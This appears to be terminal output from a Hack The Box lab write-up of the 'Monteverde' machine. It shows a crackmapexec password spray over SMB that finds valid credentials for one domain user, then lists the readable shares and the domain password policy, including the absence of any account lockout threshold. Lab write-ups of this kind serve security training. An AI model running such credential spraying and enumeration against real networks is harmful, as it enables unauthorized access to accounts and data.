 (root㉿kali)-[~/HT/MONTEVERDE]
# crackmapexec smb 10.129.127.11 -u users.txt -p '4n0therD4y@n0th3r$' --shares --pass-pol
SMB 10.129.127.11 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.L
SMB 10.129.127.11 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:4n0therD4y@n0th3r$ STATUS_LOGON_FAILURE
SMB 10.129.127.11 445 MONTEVERDE [+] MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r$
SMB 10.129.127.11 445 MONTEVERDE [+] Enumerated shares
SMB 10.129.127.11 445 MONTEVERDE Share Permissions Remark
SMB 10.129.127.11 445 MONTEVERDE ----- ----------- ------
SMB 10.129.127.11 445 MONTEVERDE ADMIN$ Remote Admin
SMB 10.129.127.11 445 MONTEVERDE azure_uploads READ
SMB 10.129.127.11 445 MONTEVERDE C$ Default share
SMB 10.129.127.11 445 MONTEVERDE E$ Default share
SMB 10.129.127.11 445 MONTEVERDE IPC$ READ Remote IPC
SMB 10.129.127.11 445 MONTEVERDE NETLOGON READ Logon server share
SMB 10.129.127.11 445 MONTEVERDE SYSVOL READ Logon server share
SMB 10.129.127.11 445 MONTEVERDE users$ READ
SMB 10.129.127.11 445 MONTEVERDE [+] Dumping password info for domain: MEGABANK
SMB 10.129.127.11 445 MONTEVERDE Minimum password length: 7
SMB 10.129.127.11 445 MONTEVERDE Password history length: 24
SMB 10.129.127.11 445 MONTEVERDE Maximum password age: 41 days 23 hours 53 minutes
SMB 10.129.127.11 445 MONTEVERDE
SMB 10.129.127.11 445 MONTEVERDE Password Complexity Flags: 000000
SMB 10.129.127.11 445 MONTEVERDE Domain Refuse Password Change: 0
SMB 10.129.127.11 445 MONTEVERDE Domain Password Store Cleartext: 0
SMB 10.129.127.11 445 MONTEVERDE Domain Password Lockout Admins: 0
SMB 10.129.127.11 445 MONTEVERDE Domain Password No Clear Change: 0
SMB 10.129.127.11 445 MONTEVERDE Domain Password No Anon Change: 0
SMB 10.129.127.11 445 MONTEVERDE Domain Password Complex: 0
SMB 10.129.127.11 445 MONTEVERDE
SMB 10.129.127.11 445 MONTEVERDE Minimum password age: 1 day 4 minutes
SMB 10.129.127.11 445 MONTEVERDE Reset Account Lockout Counter: 30 minutes
SMB 10.129.127.11 445 MONTEVERDE Locked Account Duration: 30 minutes
SMB 10.129.127.11 445 MONTEVERDE Account Lockout Threshold: None
SMB 10.129.127.11 445 MONTEVERDE Forced Log off Time: Not Set